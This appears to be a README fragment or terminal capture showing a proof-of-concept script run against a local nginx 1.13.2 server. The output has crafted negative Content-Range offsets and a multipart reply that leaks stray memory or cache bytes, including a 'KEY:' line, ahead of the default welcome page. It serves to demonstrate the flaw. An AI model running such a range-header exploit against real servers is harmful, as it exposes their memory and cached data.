 python3 poc.py http://127.0.0.1:8080
--00000000000000000002
Content-Type: text/html; charset=utf-8
Content-Range: bytes -605-611/612
eb`RYv er \me"59526062-264"
KEY: http://127.0.0.1:8081/
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Sat, 16 Sep 2023 17:31:34 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 612
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
Connection: close
ETag: "59526062-264"
Accept-Ranges: bytes
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
    body {
        width: 35em;
        margin: 0 auto;
        font-family: Tahoma, Verdana, Arial, sans-serif;
    }
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>
<p><em>Thank you for using nginx.</em></p>
</body>
</html>
--00000000000000000002
Content-Type: text/html; charset=utf-8
Content-Range: bytes -9223372036854773979-611/612